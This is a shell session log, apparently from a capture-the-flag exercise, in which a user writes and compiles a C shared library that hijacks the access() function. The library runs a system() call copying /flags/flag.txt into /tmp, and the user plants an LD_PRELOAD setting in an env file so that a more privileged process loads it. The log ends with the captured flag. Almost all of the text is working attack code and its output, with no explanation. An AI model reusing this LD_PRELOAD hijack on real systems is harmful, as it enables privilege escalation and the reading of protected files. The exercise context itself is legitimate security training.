 nobody@15fba786ef2a:/tmp$ touch access.c
nobody@15fba786ef2a:/tmp$ ls
access.c
nobody@15fba786ef2a:/tmp$ echo '
#include <stdlib.h>
#include <stdio.h>
#include <unistd.h>
int access(const char *pathname, int mode){
    system("/usr/bin/cat /flags/flag.txt > /tmp/ll.txt");
    return 0;
} ' >> access.c> > > > > > >
nobody@15fba786ef2a:/tmp$ touch ll.txt
nobody@15fba786ef2a:/tmp$ chmod 777 ll.txt
nobody@15fba786ef2a:/tmp$ gcc -fPIC -g -shared -o /tmp/access.so /tmp/access.c -lc
nobody@15fba786ef2a:/tmp$ chmod 777 access.so
nobody@15fba786ef2a:/tmp$ touch env
nobody@15fba786ef2a:/tmp$ echo 'LD_PRELOAD=/tmp/access.so' >> env
nobody@15fba786ef2a:/tmp$ ls
access.c  access.so  env  ll.txt  mylib123.c~
nobody@15fba786ef2a:/tmp$ cat env
LD_PRELOAD=/tmp/access.so
nobody@15fba786ef2a:/tmp$ ls
access.c  access.so  env  ll.txt  mylib123.c~
nobody@15fba786ef2a:/tmp$ cat ll.txt
flag{6c396272a86850544b477b1c3750a351}
nobody@15fba786ef2a:/tmp$